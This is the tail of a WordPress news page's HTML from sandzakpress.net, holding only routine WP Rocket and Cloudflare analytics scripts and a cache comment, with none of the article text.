<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9b082d1d62","url":"https:\/\/sandzakpress.net\/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768329321 -->